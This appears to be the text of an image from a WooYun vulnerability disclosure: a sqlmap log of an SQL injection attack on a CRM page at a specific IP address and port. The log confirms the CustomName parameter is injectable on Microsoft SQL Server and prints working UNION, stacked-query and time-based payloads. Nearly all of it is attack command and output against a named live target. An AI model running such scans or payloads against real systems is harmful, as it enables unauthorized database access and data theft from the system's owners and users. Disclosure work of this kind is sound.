 sqlmap>sqlmap.py -u "http://112.124.41.23:38888/CRM/MyCustomLinkLog.
aspx?CustomName=" --dbms="mssql" --batch --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:47:00
[12:47:00] [INFO] testing connection to the target url
[12:47:00] [INFO] testing if the url is stable, wait a few seconds
[12:47:01] [INFO] url is stable
[12:47:01] [INFO] testing if GET parameter 'CustomName' is dynamic
[12:47:02] [WARNING] GET parameter 'CustomName' does not appear dynamic
[12:47:02] [WARNING] reflective value(s) found and filtering out
[12:47:02] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[12:47:02] [INFO] testing for SQL injection on GET parameter 'CustomName'
[12:47:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:47:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:47:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:47:17] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[12:47:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:47:27] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[12:47:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:47:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:47:28] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:47:29] [INFO] target url appears to have 14 columns in query
[12:47:33] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[12:47:33] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: CustomName=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(58)+CHA
R(108)+CHAR(113)+CHAR(98)+CHAR(58)+CHAR(112)+CHAR(122)+CHAR(72)+CHAR(97)+CHAR(10
8)+CHAR(107)+CHAR(65)+CHAR(82)+CHAR(76)+CHAR(116)+CHAR(58)+CHAR(117)+CHAR(110)+C
HAR(106)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CustomName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CustomName=' WAITFOR DELAY '0:0:5'--
www.wooyun.org